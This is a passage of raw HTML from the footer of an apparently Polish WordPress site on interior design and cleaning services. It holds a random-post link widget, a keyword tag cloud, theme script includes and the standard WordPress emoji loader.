href="https://www.radiomaks.pl/ogrod-zimowy-tworzenie-miejsca-do-odpoczynku-na-swiezym-powietrzu-przez-caly-rok/" rel="bookmark">Ogród zimowy: Tworzenie miejsca do odpoczynku na świeżym powietrzu przez cały rok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/materialy-izolacyjne-przeglad-roznych-materialow-stosowanych-w-izolacji-termicznej-i-akustycznej/" rel="bookmark">Materiały izolacyjne: Przegląd różnych materiałów stosowanych w izolacji termicznej i akustycznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/proces-projektowania-wnetrz-od-a-do-z-krok-po-kroku/" rel="bookmark">Proces projektowania wnętrz od A do Z: Krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/armatura-lazienkowa-wybor-kranow-baterii-natryskow-i-wann-do-lazienki/" rel="bookmark">Armatura łazienkowa: Wybór kranów, baterii, natrysków i wann do łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sufity-podwieszane-inspiracje-dekoracyjne-sufity-podwieszane-sufity-podwieszane-nowoczesne/" rel="bookmark">Sufity podwieszane inspiracje. Dekoracyjne sufity podwieszane. Sufity podwieszane nowoczesne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/uslugi-sprzatajace-warszawie-czyszczenie-kanap-dywanow/" rel="bookmark">Usługi sprzątające w Warszawie &#8211; czyszczenie kanap i dywanów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="schody kamienne warszawa (7 elementów)">schody kamienne warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-dekoracyjne-do-kuchni/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="szkło dekoracyjne do kuchni (7 elementów)">szkło dekoracyjne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.radiomaks.pl/wp-admin/admin-ajax.php","et_hb_nonce":"64222ab02a"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radiomaks.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radiomaks.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>